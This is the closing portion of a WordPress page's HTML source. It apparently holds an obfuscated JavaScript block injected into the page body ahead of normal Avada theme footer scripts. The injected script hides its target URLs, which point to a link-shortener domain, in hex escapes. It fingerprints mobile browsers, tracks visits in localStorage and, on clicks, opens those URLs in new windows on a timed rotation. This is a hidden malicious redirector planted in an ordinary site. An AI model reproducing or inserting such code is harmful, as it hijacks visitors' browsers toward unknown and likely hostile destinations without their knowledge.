_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x4d\x71\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x58\x4a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x75\x79\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://upthebar.net/wp-content/uploads/fusion-scripts/7ea3da80fdec1fb17f17bffcb4cebde7.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://upthebar.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:39:07 -->